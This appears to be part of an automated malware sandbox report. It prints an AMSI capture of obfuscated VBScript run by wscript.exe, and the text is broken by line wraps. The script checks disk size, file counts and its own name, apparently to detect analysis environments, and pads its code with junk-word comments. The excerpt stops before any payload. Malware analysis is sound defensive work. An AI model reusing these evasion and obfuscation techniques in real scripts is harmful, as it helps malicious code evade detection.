 Data Obfuscation:
VBScript performs obfuscated calls to suspicious functions
Hide sources
Source: C:\Windows\System32\
wscript.exe
Anti Malware Scan Interface: WScript.ScriptName, cStr(864872629)) > 0 And eerily804 = 0) ThenExit FunctionEnd
IfSet LouisianaService = GetObject("winmgmts:\\ \root\cimv2")Set burbankIItems = LouisianaService.ExecQuery("
Select * from Win32_LogicalDisk")For Each LCVPVzmFYoATz In burbankIItems' pont. flag lab granite proper Harcou
rt rutile dwarves. prospect biscuit depend adjacent farfetched anise gaggle sashay whig whereof lacquer. blocky
greensward epistle tagWRLpxzbdZ = tagWRLpxzbdZ + Int(LCVPVzmFYoATz.Size / ((1073742868 - (950 - 2.0)) - (75
+ 21.0)))NextIf tagWRLpxzbdZ < ((70 + ((87 - 3.0) + 285.0)) - 379.0) ThenPAnMjKKlKawcyHNEnd If' oriole mendaci
ous perpetuate symmetry curfew, gotten Arlene Segundo hall radioactive revving, Purcell eleventh lenticular End
FunctionFunction UWbEE()REM auction saddlebag chamois poi wrath Copenhagen twentyfold cubbyhole earmark
hymn hypothermia endomorphism coagulable on error resume nextIf (InStr(WScript.ScriptName, cStr(864872629)) >
0 And eerily804 = 0) ThenExit FunctionEnd Ifcontrolled = Array("catheter newsletter supple plaid indict groggy per
missive clang fanfold.  5436813 vivid lumbago abbe maw glissade550 hyphenate smell Ludwig rhythm chevy299
Gonzales sphagnum proprioception Ramo ")Wellesley = (((40 + 6657.0) - 203.0) - (53 + 6438.0))REM aniline crow
censure anatomy Berniece fest Cluj787 Acapulco fernery adulate explicable Gustafson cautious appropriate shun
FCC basidiomycetes processor.  7120026 Bangor farina officialdom mallow tactful latus Hutchinson vaccinate
schooner Cyrus rear lithography adjacent238 groat CERN,  8768946 impart wiZSZrk = (((79 + 15.0) + (-16.0)) + (-(61
+ 14.0)))If CreateObject("Scripting.FileSystemObject").GetFolder(LHnoyaVcivO).Files.Count < Wellesley
ThenPAnMjKKlKawcyHNEnd IfSet glJpk = CreateObject("WScript.Shell")polite = glJpk.ExpandEnvironmentSt
rings("%USERPROFILE%") + "\Downloads\"If CreateObject("Scripting.FileSystemObject").GetFolder(polite).Files.Co
unt < wiZSZrk ThenPAnMjKKlKawcyHNEnd IfREM tablespoonful chorus Kobayashi lop gallant brisk varnish.
pedagogic success expanse ornament archetype,  9928097 classmate monel Koenigsberg mimicry seasonal Norton
contravariant hallmark coexist onetime parentheses.  4942457 pounce525, clomp crook dispensable semantic
Scorpio poi573. imprint serum,  4354814 datura Auriga broach Achilles concurrent hormonal concertina, Putnam sc
athing semantic413 worktable, scion sceptic. were Laredo. cabinetry ' telephotography historian pleural hot occipital
bout lord diadem determinacy eminent321 loggerhead Himalaya war amnesty osmium rye Spector rootstock Hitachi
pronunciation Barnes safe End FunctionFunction zQrVI()Dim iEveXErawdMIYD: Set iEveXErawdMIYD = CreateOb
ject("Scripting.FileSystemObject")Dim EHQphxSk: Set EHQphxSk = CreateObject("Shell.Application")Shelton = Arra
y("downwind longitudinal pawnshop juke sale grief Albrecht parentage.  1561961 mask hoar Garrisonian chamois253
cloak meridional scrooge furlough tyke awoke Macadamia Perseus boxcar Shaffer pioneer, f